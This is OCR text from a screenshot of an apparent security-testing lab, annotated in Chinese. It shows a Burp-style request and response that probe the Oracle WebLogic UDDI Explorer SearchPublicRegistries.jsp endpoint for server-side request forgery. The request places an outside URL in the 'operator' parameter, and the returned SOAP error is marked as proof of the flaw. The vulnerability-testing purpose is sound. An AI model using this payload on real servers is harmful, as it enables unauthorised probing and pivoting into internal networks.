 1 ×
2 ×
...
发送
取消
<
>
目标: http://10.0.0.200:7001
?
请求
响应
Raw
参数
头
Hex
1
拼接 www.baidu.com 测试
HTML
Render
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://www.baidu.com&txtSearchname=sdf&txtSearch
key=&rdoSearch=for&txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: 10.0.0.200:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.200:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/ud
di/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMetho
ds|; JSESSIONID=mkzBvfbGLTQYSSfpyG8Q7yCvlfzNBjp6wxw7xLyfnwGFHyLGqTtW!968960077
Connection: close
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Wed Mar 02 07:40:05 UTC 2022
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI
Explorer
Explorer Help
Public Registry:
IBM
Search by
business
name
sdf
Search by
key
2
存在此报错说明存在 SSRF漏洞
Search for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://www.baidu.com which did not have a valid SOAP
content-type: text/html.